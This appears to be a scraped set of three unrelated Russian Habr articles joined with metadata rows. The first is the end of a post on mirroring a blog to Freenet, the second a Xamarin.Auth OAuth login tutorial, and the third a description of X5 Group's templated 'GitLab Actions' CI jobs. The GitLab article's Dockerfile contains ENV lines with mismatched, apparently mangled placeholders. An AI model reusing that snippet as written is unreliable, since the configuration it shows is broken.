У всех моих внутренних ссылок есть префикс baseurl. К примеру:
```
[link to a video]({{site.baseurl}}/self/self_comment.webm)
```
При генерации блога это заменяется на baseurl entry из \_config.yml. Я генерю мой блог с соответствующим baseurl, копирую это на веб-сервер, а затем генерю блог с baseurl, подходящим для freenet и закачиваю его в сеть через jSite. Довольно утомительно, но работает.
Уточню, что сайты во freenet не могут использовать JavaScript, а часть контента фильтруется по соображениям безопасности. Лучше всего работают чистые HTML и CSS.
#### Сайты с обилием фоток
По ключу USK@2LK9z-pdZ9kWQfw~GfF-CXKC7yWQxeKvNf9kAXOumU4,1eA8o~L~-mIo9Hk7ZK9B53UKY5Vuki6p4I4lqMQPxyw,AQACAAE/pitcairnisland/3 у меня есть сайт с обилием фоток. Проблема с ним состоит в том, как сохранить фотки и не дать им выпасть из сети.
Если на главной странице есть превьюшки, то они остаются в доступе, потому что к ним случаются обращения. К сожалению, полные картинки периодически выпадают из сети. В этом случае рекомендуется вставлять в страницу большую картинку, просто меняя её видимый размер через атрибуты тэга IMG.
Я пытался найти некий компромиссный подход. К сожалению, предзагрузка картинок в CSS работает плохо с фильтром контента freenet. В результате я выработал метод скрытого DIV в конце страницы, в котором содержатся все полноразмерные картинки. Их не видно, но они подкачиваются при посещении. Минус в том, что браузер информирует о загрузке страницы, хотя весь видимый контент уже загружен. Надеюсь, что в будущем проблемы с обработкой предзагрузки в CSS будут решены.
#### Итог
Пока что я только зеркалил свой блог в сеть. Ещё я встретил программу «биткоин через freenet», которая зеркалит цепочку блоков в сеть и позволяет совершать транзакции. Кажется, что freenet будет полезна для некоторых вещей, для которых используется Tor, без необходимости поддержания какого-то сервера, который могут накрыть.
Здесь можно посмотреть на PDF с подробным описанием сети для интерсующихся.
Мой интерес к ней заключался в исследовании вопроса зашифрованного и бессерверного хранения альтернатив для сервисов типа Twitter, Facebook, электропочты и др. Если вас не очень волнует долгий отклик и изменение мышления, связанное с постепенным уходом неиспользуемых данных, то вам может понравиться этот проект. Интересно, что ещё можно реализовать в этой сети. | https://habr.com/ru/post/253127/ | null | ru | null |
# Авторизация OAuth для Xamarin-приложений
Итак, сегодня мы продолжаем разбираться с различными механизмами авторизации пользователей в приложениях на Xamarin. После знакомства с SDK от Facebook и ВКонтакте ([здесь](https://habrahabr.ru/company/microsoft/blog/323296/) и [здесь](https://habrahabr.ru/company/microsoft/blog/321454/)), можем перейти к одному из самых популярных (на текущий момент) механизмов внешней авторизации пользователей — [OAuth](https://oauth.net). Большинство популярных сервисов вроде Twitter, Microsoft Live, Github и так далее, предоставляют своим пользователям возможность входа в сторонние приложения с помощью одного привычного аккаунта. Научившись работать с OAuth вы легко сможете подключать все эти сервисы и забирать из них информацию о пользователе.
Все статьи из колонки можно найти и прочитать по ссылке [#xamarincolumn](https://habrahabr.ru/search/?target_type=posts&q=%5Bxamarincolumn%5D&order_by=date), или в конце материала под катом.

Предполагается, что вы уже знакомы с тем, как работает OAuth, а если нет — рекомендуем вот [эту хорошую статью на Хабре](https://habrahabr.ru/company/mailru/blog/115163/). Если коротко, то при авторизации OAuth пользователь перенаправляется с одной веб-страницы на другую (обычно 2-3 шага) до тех пор, пока не перейдет на конечный URL. Этот финальный переход и будет отловлен в приложении (если писать логику самому) на уровне WebView, а нужные данные (token и срок его валидности) будут указаны прямо в URL.
Небольшой список популярных сервисов, которые предоставляют возможность авторизации пользователей по OAuth: Одноклассники, Mail.ru, Dropbox, Foursquare, GitHub, Instagram, LinkedIn, Microsoft, Slack, SoundCloud, Visual Studio Online, Trello.
Xamarin.Auth
------------
Для того, чтобы работать с OAuth в Xamarin мы остановимся на простой и удобной библиотеке [Xamarin.Auth](https://github.com/xamarin/Xamarin.Auth), которая развивается уже не первый год и имеет все необходимые для нас механизмы:
1. Отображение браузера со страницами авторизации
2. Управление потоком редиректов и процессом авторизации
3. Получение нужных данных
4. Предоставление механизмов для дополнительных запросов к сервису, например для получения информации о пользователе
Также Xamarin.Auth поддерживает возможность хранения учетных данных пользователя в защищенном хранилище. В общем, зрелый и качественный компонент с необходимой функциональностью.
Рекомендуем устанавливать Xamarin.Auth из Nuget, так как версия в Xamarin Components уже давно устарела и не обновляется.

Напомню, что мы уже ранее рассказывали про авторизацию с помощью SDK от Facebook и ВКонтакте. В нашем примере мы вынесли всю логику авторизации в платформенные проекты, оставив в PCL только интерфейсы. Для OAuth мы пойдем тем же путем, несмотря на поддержку PCL в самом Xamarin.Auth.
Помимо Xamarin.Auth можем также порекомендовать библиотеку [Xamarin.Forms.OAuth](https://github.com/Bigsby/Xamarin.Forms.OAuth) от Bruno Bernardo. Даже если вы используете классический Xamarin, в исходных кодах этого проекта можно найти множество готовых конфигураций для различных сервисов.
Мы же в качестве примера работы OAuth подключим авторизацию с помощью Microsoft. Первым делом создадим приложение на сайте <https://apps.dev.microsoft.com> и получим там Client ID (ИД клиента или приложения).
Подключаем авторизацию в PCL
----------------------------
На уровне PCL все как обычно — делаем простой интерфейс IOAuthService для платформенного сервиса, никаких новых зависимостей в проект не добавляем.
```
public interface IOAuthService
{
Task Login();
void Logout();
}
```
Ну и, конечно же, будет необходимо добавить обращение к методам `DependencyService.Get().Login()` и `DependencyService.Get().Logout()` внутри нашей страницы авторизации.
Также нет проблем добавить поддержку нескольких OAuth-сервисов. Для этого можно добавить в методы `Login()` и `Logout()` аргумент `providerName` (тип `string`, `int` или `enum`) и в зависимости от его значения выбирать поставщика услуг.
Реализация платформенной части
------------------------------
Как уже отмечалось ранее, необходимо добавить библиотеки Xamarin.Auth из Nuget в каждый платформенный проект, в нашем случае — iOS и Android. Дальше пишем нашу реализацию `IOAuthService` для каждой платформы и регистрируем ее в качестве `Dependency`.
Теперь нам достаточно создать экземпляр класса `OAuth2Authenticator` с нужными параметрами:
```
var auth = new OAuth2Authenticator
(
clientId: "ВАШ_CLIENT_ID",
scope: "wl.basic, wl.emails, wl.photos",
authorizeUrl: new Uri("https://login.live.com/oauth20_authorize.srf"),
redirectUrl: new Uri("https://login.live.com/oauth20_desktop.srf"),
clientSecret: null,
accessTokenUrl: new Uri("https://login.live.com/oauth20_token.srf")
)
{
AllowCancel = true
};
```
Теперь повесим обработчик завершения авторизации:
```
auth.Completed += AuthOnCompleted;
```
Всё, можно показать модальное окно со встроенным веб-браузером для авторизации, получаемое через метод `auth.GetUI()`. На iOS это можно сделать примерно так:
```
UIApplication.SharedApplication.KeyWindow.RootViewController.PresentViewController(auth.GetUI(), true, null);
```
На Android при использовании Xamarin.Forms код может получится следующим:
```
Forms.Context.StartActivity(auth.GetUI(Forms.Context));
```
После успешной авторизации вызовется наш метод `AuthOnCompleted()`, и для iOS будет необходимо скрыть модальное окно с браузером (на Android само скроется):
```
UIApplication.SharedApplication.KeyWindow.RootViewController.DismissViewController(true, null);
```
Теперь можно получать нужные данные (`access_token` и время его жизни в секундах — `expires_in`)
```
var token = authCompletedArgs.Account.Properties["access_token"];
var expireIn = Convert.ToInt32(authCompletedArgs.Account.Properties["expires_in"]);
var expireAt = DateTimeOffset.Now.AddSeconds(expireIn);
```
И нам остался последний шаг — получить расширенную информацию из профиля пользователя, включая email и ссылку на аватарку. Для этого в Xamarin.Auth есть специальный класс `OAuth2Request` с помощью которого удобно делать подобные запросы.
```
var request = new OAuth2Request("GET", new Uri("https://apis.live.net/v5.0/me"), null, account);
var response = await request.GetResponseAsync();
```
Теперь нам приходит JSON с данными пользователя, и мы можем их сохранить и отобразить в приложении.
```
if (response.StatusCode == HttpStatusCode.OK)
{
var userJson = response.GetResponseText();
var jobject = JObject.Parse(userJson);
result.LoginState = LoginState.Success;
result.Email = jobject["emails"]?["preferred"].ToString();
result.FirstName = jobject["first_name"]?.ToString();
result.LastName = jobject["last_name"]?.ToString();
result.ImageUrl = jobject["picture"]?["data"]?["url"]?.ToString();
var userId = jobject["id"]?.ToString();
result.UserId = userId;
result.ImageUrl = $"https://apis.live.net/v5.0/{userId}/picture";
}
```
Как видим, ничего сложного нет. Вопрос в том, чтобы правильно прописать URL для процесса авторизации. Ну и помнить, что поле `expires_in` содержит время в секундах (это вызывает частые вопросы).

В реальных проектах также рекомендуем назначить обработчик ошибок на событие `auth.Error`, чтобы ни одна проблема не осталась без решения.
Заключение
----------
Сегодня мы завершили рассмотрение всех популярных способов авторизации пользователей и получения базовой информации о них через внешние сервисы. Описанные механизмы подходят как для Xamarin.Forms, так и для классического Xamarin iOS/Android. Полные исходные коды проекта со всеми примерами можно найти в нашем репозитории:
<https://bitbucket.org/binwell/login>
Задавайте ваши вопросы в комментариях к статье и оставайтесь на связи!
### Об авторе
 Вячеслав Черников — руководитель отдела разработки компании [Binwell](http://www.binwell.com/), Microsoft MVP и Xamarin Certified Developer. В прошлом — один из Nokia Champion и Qt Certified Specialist, в настоящее время — специалист по платформам Xamarin и Azure. В сферу mobile пришел в 2005 году, с 2008 года занимается разработкой мобильных приложений: начинал с Symbian, Maemo, Meego, Windows Mobile, потом перешел на iOS, Android и Windows Phone. Статьи Вячеслава вы также можете прочитать в [блоге на Medium](https://medium.com/binwell/public/home).
**Другие статьи автора:**
* [7 лучших ферм устройств для тестирования мобильных приложений](https://habrahabr.ru/company/microsoft/blog/333606/)
* [Автоматизируем неавтоматизируемое, или про Xamarin в реальных проектах](https://habrahabr.ru/company/microsoft/blog/327900/)
* [Авторизация OAuth для Xamarin-приложений](https://habrahabr.ru/company/microsoft/blog/332970/)
* [Деплоим мобильный софт с помощью devops-конвейера Microsoft](https://habrahabr.ru/company/microsoft/blog/329908/)
* [DevOps на службе человека](https://habrahabr.ru/company/microsoft/blog/325184/)
* [Удобный REST для Xamarin-приложений](https://habrahabr.ru/company/microsoft/blog/310704/)
* [Быстрое создание MVP (minimum viable product) на базе Microsoft Azure и Xamarin.Forms](https://habrahabr.ru/company/microsoft/blog/281897/)
* [Готовим Xamarin.Forms: настройка окружения и первые шаги](https://habrahabr.ru/company/microsoft/blog/303630/)
* [Повышаем эффективность работы в Xamarin.Forms](https://habrahabr.ru/company/microsoft/blog/304678/)
* [Работаем с состояниями экранов в Xamarin.Forms](https://habrahabr.ru/company/microsoft/blog/307890/)
* [Подключаем Facebook SDK для Xamarin.Forms](https://habrahabr.ru/company/microsoft/blog/321454/)
* [Подключаем ВКонтакте SDK для Xamarin.Forms](https://habrahabr.ru/company/microsoft/blog/323296/) | https://habr.com/ru/post/332970/ | null | ru | null |
# Actions: как в GitHub, но в GitLab
Привет! Меня зовут Артемий Окулов, я lead центра компетенций CI/CD в X5 Group.
То, чем мы с командой занимаемся, можно отнести к области под названием Developer Experience. В какой-то момент ИТ в компании достигает такой зрелости, что появляются tools team, enabling team и инициативы, направленные на повышение developer experience. Одной из таких инициатив мы и занимаемся. Если вкратце, мы хотим упростить старт новых продуктов в компании за счет предоставления шаблонов.
В X5 Group много web-сервисов, и с переходом на продуктовый подход виден рост количества команд, которые все чаще прибегают к их созданию. Конечно, каждая команда должна быть кросс-функциональной, чтобы успех реализации продукта зависел в большей степени от самой команды. Но часто мы сталкиваемся с тем, что найти инженера с ролью devops в команду — это задача нескольких месяцев. А терять столько времени на старте — непозволительная роскошь. Поэтому в компании ведутся работы по созданию “стартовых наборов”, решающих задачу минимум — быстрого старта разработки и создания dev-окружения силами самих разработчиков.
В поставку такого “стартового набора” входит и CI/CD pipeline. В этой статье, в частности, мы бы хотели поделиться подходом шаблонизации GitLab Pipelines, который мы стараемся продвигать у себя в компании, и рассказать про инструмент, который для этого разработали.
Польза от шаблонизации
----------------------
Зачем вообще что-то шаблонизировать?
Шаблонизация позволяет нам:
* ускорить старт разработки — использовать преднастроенные компоненты на начальных этапах проще;
* снизить порог входа на старте — создать из шаблона сервис в кластере kubernetes может разработчик без знания kubernetes;
* собрать хорошие практики за счет вклада в общий шаблон всеми заинтересованными;
* повысить качество — то, что используется многими и открыто к доработкам, быстрее будет улучшено за счет бОльшего потока обратной связи и предложений в виде merge requests;
* создавать стандарты — мы накапливаем в шаблонах хорошие практики, из которых потом могут родиться стандарты, проверенные временем и опытом.
Все, что вы можете представить в виде кода, можно шаблонизировать и переиспользовать.
Мы выделили пять точек для шаблонизации:
* кодовая база — задаст нам структуру проекта с хорошими практиками, включенными линтерами, с продуманными healthcheck, метриками “4 golden signals” и прочим сопутствующим кодом. Позволит вначале сконцентрироваться на реализации логики, а не на интеграции с инфраструктурой;
* базовые образы докер — помогут писать свои образы, не задумываясь, например, о корпоративных сертификатах (они там будут уже включены) или о безопасности (они будут проверены);
* kubernetes манифесты — дадут основную базу, позволяющую быстро развернуться в кластер kubernetes. А за счет возможности быстрого создания kubernetes-кластера во внутреннем облаке мы может получить dev-кластер с нашим приложением и довольно быстро начать работу над кодом;
* шаблоны инфраструктуры – сюда относятся дополнения в kubernetes-кластере (контроллеры, мониторинги, сборщики логов и т.д.), а также все, до чего мы можем дотянутся с помощью ansible, terraform и других инструментов, позволяющих представить инфраструктуру в виде кода;
* ну и, наконец, шаблонизация CI/CD pipeline как то, что проходит зеленой нитью через все вышеописанное.
Для реализации шаблонизации в каждой из этих точек необходимы свои подходы и свои инструменты. Но есть два принципа, которых мы хотим придерживаться независимо от того, что мы шаблонизируем:
* все имеющиеся шаблоны в компании доступны для использования всем желающим;
* каждый может внести правки в имеющийся шаблон или предложить новый (innersource).
Для реализации этих принципов мы планируем свести все шаблоны в единую Internal Developer Platform (IDP), где будет возможность как быстро создать из шаблона что-то, так и разместить свой шаблон. Здесь мы пока в начале пути и с радостью поделимся знаниями и опытом, когда такую платформу запустим.
А пока давайте рассмотрим, как можно разбить CI/CD pipeline на переиспользуемые единицы.
Зачем шаблонизировать CI/CD?
----------------------------
Для того чтобы делать более сложные конструкции в бОльшем объеме, можно идти по пути создания слоев абстракций.
Примером могут служить языки разработки. Раньше писали на assembler и зависели от типа процессора, сейчас мы пишем на python и почти не задумываемся об операционной системе.
Да, возможно мы теряем в контроле и скорости исполнения, но мы приобретаем в простоте и скорости реализации.
Но в области CI/CD почему-то предпочитают гнуть “pipelines” с нуля, вместо того чтобы собирать их из типовых элементов, соединяя их между собой.
CI/CD тоже нуждается в таких абстракциях. Сегодня я хочу рассказать про внутренний продукт Gitlab Actions, который позволяет превратить pipeline на базе GitLab в набор шаблонных и переиспользуемых шагов (да-да, название и идею мы нагло позаимствовали у GitHub).
Способы переиспользования кода в GitLab CI
------------------------------------------
У нас в компании достаточно большой ИТ-ландшафт и как минимум четыре платформы для размещения: платформа виртуализации, openshift, кластер kubernetes на bare-metal и приватное облако с возможностью поднять managed-kubernetes. И все чаще новые команды для реализации своих продуктов выбирают web-сервисы, упакованные в docker-образы и опубликованные в kubernetes.
Для хранения образов используется Jfrog Artifactory, а для реализации CI/CD pipeline — GitLab. Так как эти сервисы в компании у нас представлены как централизованные сервисы DevSecOps-платформы и предоставляются по моделям SaaS/PaaS, то нет ничего проще для новой команды, чем начать их использовать. Наличие таких централизованных инструментов приводит к тому, что в pipeline сервисов появляются одинаковые шаги, например, шаг с заливкой docker-образа в artifactory.
В целом, если команда работает над несколькими web-сервисами, их pipeline в большей степени будут похожи. И часто в рамках одной команды реализовано переиспользование pipeline. Но способ, которым это переиспользование достигается, не позволяет реализовать это на уровне выше — между несколькими командами или на уровне компании.
Давайте посмотрим, какие есть способы переиспользования pipeline.
### Метод “copy-paste”
Дорогой читатель, думаю ты, как и любой ИТ-шник, освоил этот метод на экспертном уровне! Возможно, сейчас у тебя гримаса отвращения на лице, но вспомни те славные дни, когда ты открывал stackoverflow и копировал заветные кусочки кода, которые делали тебя в глазах твоих коллег круче (как ты думал)!
Алгоритм действий для воспроизведения этого метода ты знаешь достаточно хорошо.
Но давай взглянем правде в глаза: насколько бы ни был данный метод прост и банален, если у тебя десять однотипных web-микросервисов, то это рабочий вариант быстрого создания CI/CD pipeline.
Плюсы:
* быстро;
* минимум усилий.
Минусы:
* нарушаем DRY (Don’t Repeat Yourself);
* внесение изменений необходимо проводить во всех проектах, где нажал Ctrl+V.
Основная проблема в том, что этот метод не масштабируется. Если вдруг ты допустил ошибку в оригинальной pipeline, ошибку придется исправлять во всех проектах, что может быть накладно.
### Метод общего проекта
Хорошо, мы можем решить проблему предыдущего метода, выделив отдельный проект в GitLab, в который помещаем весь код pipeline. Далее дело техники, в каждом проекте мы пользуемся конструкцией include и получаем тот же pipeline, но уже в своем проекте.
```
include:
- project: py-libs/infra/gitlab-ci
file: .gitlab-ci-base.yml
- project: py-libs/infra/gitlab-ci
file: .gitlab-ci-default.yml
```
Проблема здесь в том, что мы начинаем сильно зависеть от другого проекта. В такой конфигурации любое изменение в оригинальном проекте pipeline влияет на все, где он используется. Если там внесли ошибку — мы ее быстро получим и воспроизведем! Внес изменение в одном месте — сломал десять проектов сразу, страйк!
Это, конечно, решает проблему копипасты, но как минимум требует, чтобы человек, поддерживающий pipelines этих проектов, был в гармонии с собой и оставался очень внимательным! Безусловно, о масштабировании этого оригинального проекта на уровне компании и речи нет. Нанести пользу всему ИТ в компании не получится.
А что, если...
--------------
А что, если взглянуть на наш pipeline не как на монолитную структуру, а как на набор шагов, каждый из которых является объектом для переиспользования?
Теперь мы можем взять предыдущий способ, применить его не ко всему pipeline, а к отдельному job и немного доработать.
Мы берем и каждый job помещаем в отдельный GitLab проект. Каждый такой проект имеет свой жизненный цикл, релизность, версионирование и тестирование. Тем самым у нас формируется каталог таких проектов, которые уже можно переиспользовать на уровне компании.
Далее, наши пайплайны мы уже формируем из таких переиспользуемых единиц.
Именно такой подход мы решили применить у себя в масштабах компании. Такие переиспользуемые единицы мы назвали **Actions**.
Что такое action?
-----------------
Идея не нова, мы позаимствовали ее у GitHub.
Каждый action можно воспринимать как черный ящик, скрывающий сложности выполнения какой-то одной задачи.
На входе такого черного ящика мы имеем переменные окружения, которые влияют на логику исполнения action. На выходе мы также получаем переменные окружения, которые можно передать в последующие actions, соединяя логику их исполнения в цепочку.
Переменные окружения на входе мы задаем с помощью блока [variables](https://docs.gitlab.com/ee/ci/yaml/#variables) в GitLab Job, а переменные окружения на выходе можем передавать в последующие job с помощью механизма [dotenv artifacts](https://docs.gitlab.com/ee/ci/yaml/artifacts_reports.html#artifactsreportsdotenv).
Сам action представляет из себя шаблонный GitLab Job, который может вести себя как обычный job, исполняясь в pipeline, так и порождать цепочку исполнения других job ([child pipeline](https://docs.gitlab.com/ee/ci/pipelines/parent_child_pipelines.html)). При этом цепочка job может быть как статически определена в виде шаблона, так и сгенерирована в зависимости от входных параметров ([dynamic child pipeline](https://docs.gitlab.com/ee/ci/pipelines/parent_child_pipelines.html#dynamic-child-pipelines)).
Чего не хватает в GitLab, чтобы реализовать идею GitHub Actions?
----------------------------------------------------------------
С точки зрения технической реализации GitHub Workflow очень похож на GitLab Pipeline.
Помимо этого, в GitLab есть такие механизмы как [include](https://docs.gitlab.com/ee/ci/yaml/#include), [extends](https://docs.gitlab.com/ee/ci/yaml/#extends), [reference](https://docs.gitlab.com/ee/ci/yaml/yaml_optimization.html#reference-tags), позволяющие реализовать механику переиспользования job.
Разница в двух вещах — это платформа и сообщество.
Платформа — то, что дает нам возможность на базе чего-то уже готового быстро и просто строить что-то новое.
Сообщество — то, что порождает новые инструменты, хорошие практики по использованию этих инструментов и их поддержку.
На данный момент GitHub Actions быстро набирает популярность и сообщество уже породило более 11 тысяч actions, которые вы можете найти в marketplace.
Следовательно, чтобы переиспользовать идею GitHub Actions на базе GitLab, нам не хватает нескольких вещей:
* **runtime** для action, который бы предоставлял готовую среду исполнения и общие для всех actions функции (например, валидация входящих параметров, взаимодействие с GitLab Api и прочее);
* **шаблон** для быстрого создания нового action и публикации их в marketplace;
* **marketplace,** в который можно будет опубликовать новый actions, чтобы любой желающий мог его найти, прочитать документацию и использовать в своем проекте.
Сначала нас посетила идея воспользоваться уже существующими GitHub Actions, написав транслятор из GitHub Actions в GitLab Actions. Но ввиду технической сложности реализации, а также большой хрупкости решения (из-за зависимости от GitHub Actions), эту идею мы оставили в пользу идеи реализации недостающих элементов самостоятельно.
Итак, давайте пройдемся по каждому из недостающих нам элементов.
GitLab Actions Runtime
----------------------
По сути, каждый GitLab Action представлен в виде следующих компонентов:
* шаблонный GitLab job;
* скрипт с логикой исполнения — bash скрипт, шаблонизированный с помощью Jinja, или python code;
* docker-образ, содержащий все необходимые бинарники и зависимости для исполнения скрипта или python-кода, а также код runtime-среды;
* документация для пользователей;
* тесты (unit-tests и тесты action в pipelines);
* pipeline для запуска тестов и релиза action.
### Шаблонный GitLab job
Вот так выглядит шаблонный job, который запускает линтинг dockerfile:
```
.hadolint:
image: docker-base-images-prod.x5.ru/actions/hadolint:v2.2.2
dependencies: []
variables:
X5_ACTION_LOGLEVEL: "INFO"
X5_ACTION_TYPE: "template" # "template" or "code"
X5_ACTION_TEMPLATE: "/app/command.jinja" # path to command template file
X5_HADOLINT_DOCKERFILE: "Dockerfile"
X5_HADOLINT_DOCKERFILE_REQUIRED: "true"
X5_HADOLINT_CONFIG_FILE: ""
X5_HADOLINT_TRUSTED_REGISTRIES: ""
X5_HADOLINT_TRUSTED_REGISTRIES_REGEX: '^(\\S+)(,\\s*\\S+)*$'
X5_HADOLINT_IGNORED_RULES: ""
X5_HADOLINT_IGNORED_RULES_REGEX: '^(..\\d{4,4})(,\\s*..\\d{4,4})*$'
script:
- source /app/run.sh
artifacts:
reports:
dotenv: .env
```
Здесь мы видим определение входных переменных в виде блока variables. Переменные можно поделить на два типа:
* те, что начинаются с **X5\_ACTION**, предназначены для конфигурирования самого runtime исполнения action;
* те, что начинаются с **X5\_HADOLINT,** специфичные именно для данного action входные параметры.
Вы можете заметить, что помимо самой переменной и ее значения по умолчанию, мы имеем ряд дополнительных переменных с постфиксами. С помощью таких вспомогательных переменных мы можем задавать простую валидацию прямо через шаблонный job. На данный момент у нас поддерживаются следующие постфиксы:
* **\_REQUIRED** — задает обязательность переменной;
* **\_REGEX** — проводит валидацию значения переменной по регулярному выражению;
* **\_TYPE** — задает тип переменной. Тип используется для проверки соответствия значения переменной и для приведения к типу python в runtime framework.
В блоке script вы можете видеть вызов shell-скрипта. Данный скрипт производит запуск runtime, который в зависимости от типа action исполняет те или иные действия по запуску исполнения самой логики action.
Мы специально оставили возможность пользователям определять блоки **before\_script** и **after\_script**, чтобы у них была возможность расширить функциональность исполнения action за счет подготовительных и финализирующих действий.
Для того чтобы исключить автоматический запуск job после его включения в конечный pipeline с помощью include, его имя в шаблоне начинается с точки (GitLab игнорирует job с такими именами). Включение же job происходит с помощью явного описания другого job, который наследуется от шаблонного через механизм extends.
```
myjob:
extends: .hadolint
variables:
X5_HADOLINT_DOCKERFILE: "./Dockerfile"
X5_HADOLINT_CONFIG_FILE: ".hadolint.yaml"
X5_HADOLINT_TRUSTED_REGISTRIES: "localhost:5000, hub.docker.com"
X5_HADOLINT_IGNORED_RULES: "DL3000,DL3006"
```
### Скрипт исполнения
Обратите внимание на переменную **X5\_ACTION\_TYPE**. Эта переменная задает тип GitLab Action. Мы реализовали поддержку нескольких типов. Для нас было важно, чтобы создавать action могли как инженеры с опытом разработки, так и инженеры с опытом скриптования. Поэтому мы дали возможность создавать action как с использованием python так и с использованием bash, шаблонизированным через jinja template.
На данный момент переменная **X5\_ACTION\_TYPE** поддерживает два значения:
* **template** — action данного типа реализованы как шаблонизированный с помощью Jinja template bash скрипт. Путь к jinja шаблону задается в переменной X5\_ACTION\_TEMPLATE и по умолчанию он располагается по пути /app/command.jinja внутри контейнера action. Для исполнения данного action сначала происходит render шаблона с помощью движка jinja, затем выполнение полученного скрипта в блоке script gitlab job. Контекст исполнения передается в jinja engine, что позволяет из шаблона читать переменные окружения. На самом деле, мы немного расширили функциональность jinja-движка, но об этом как-нибудь в другой раз.
Пример jinja шаблона, для запуска hadolint:
```
{% if action.X5_HADOLINT_TRUSTED_REGISTRIES %}
{%- set trusted_registries = action.X5_HADOLINT_TRUSTED_REGISTRIES.split(',') -%}
{% endif %}
{% if action.X5_HADOLINT_IGNORED_RULES %}
{%- set ignored_rules = action.X5_HADOLINT_IGNORED_RULES.split(',') -%}
{% endif %}
hadolint \
{% if action.X5_HADOLINT_CONFIG_FILE %}--config "{{ action.X5_HADOLINT_CONFIG_FILE }}" {% endif -%}
{% for registry in trusted_registries %}{% if registry|trim %}--trusted-registry "{{registry|trim}}" {% endif %}{% endfor -%}
{% for rule in ignored_rules %}{% if rule|trim %}--ignore "{{rule|trim}}" {% endif %}{% endfor -%}
"{{ action.X5_HADOLINT_DOCKERFILE }}"
```
* **code** — action данного типа подразумевает исполнение кода, написанного на python в специальном runtime. По факту, код такого action — это реализация функции, которая на вход принимает контекст: объект определенного типа со всей необходимой информацией об окружении, где код запущен. В этом же контексте есть ряд объектов-менеджеров, позволяющих управлять процессом исполнения (прерывать его, взаимодействовать с GitLab Api, читать и писать переменные, выводить логи и отладочную информацию и так далее).
Пример такой функции:
```
from action.context import GitlabActionContext
def run_action(context: GitlabActionContext):
try:
# EXAMPLE CODE
# you can read input variables
msg = context.variables.get_value("X5_TEST_MESSAGE", default=None)
if not msg:
# you can fail action with message and exit_code
context.lifecycle.fail_action("Stop action, because X5_TEST_MESSAGE variable is undefined", exit_code=111)
# you can print messages with different levels
context.message.info(f"Get variable X5_TEST_MESSAGE with value {msg}")
context.message.debug(f"Just debug example")
# triggers sentry false error:
# context.message.error(f"Just error example")
if context.is_debug:
# you can execute shell command
context.exec.execute_command("echo $X5_TEST_MESSAGE")
# you can set output variables
context.output.set_variable("OUTPUT_VARIABLE", msg)
except Exception as err:
context.message.debug(str(err))
context.lifecycle.fail_action()
```
В итоге мы дали возможность быстрого создания простых actions, не требующих написания кода, путем шаблонизации через jinja, но в тоже время сохранили возможность реализации сложной логики исполнения, используя всю силу языка python.
### Образ
Также в шаблонном job обязательно определяется **image,** который будет использован при запуске GitLab Runner типа [docker executor](https://docs.gitlab.com/runner/executors/docker.html).
Данный образ должен содержать в себе все необходимое для исполнения скрипта job. В нашем примере с hadolint образ должен содержать бинарный файл самого hadolint.
```
FROM docker-base-images-prod.x5.ru/actions/action-base:v3.2
ARG X5_ACTION_NAME="hadolint"
ENV X5_ACTION_NAME={X5_ACTION_VERSION}
ARG X5_ACTION_MAINTAINER="[email protected]"
ENV X5_ACTION_MAINTAINER={X5_ACTION_REPO}
COPY --from=hadolint/hadolint /bin/hadolint /bin/
```
Все image должны наследоваться от базового образа, который мы назвали совсем не оригинально — **action-base**.
Action-base содержит в себе все необходимо для запуска action runtime и сам этот runtime. Так как runtime у нас представлен в виде python кода, то все, что нам необходимо в таком образе, это:
* python interpreter;
* jinja template engine;
* сертификаты корпоративного УЦ, установленные в доверенные системные корневые сертификаты.
Весь бутерброд будет выглядеть следующим образом:
### Документация для пользователя
Каждый action должен иметь как минимум одну страницу документации, в которой описано, какую задачу решает данный action, какие параметры конфигурирования он принимает на входе и какие переменные отдает на выходе.
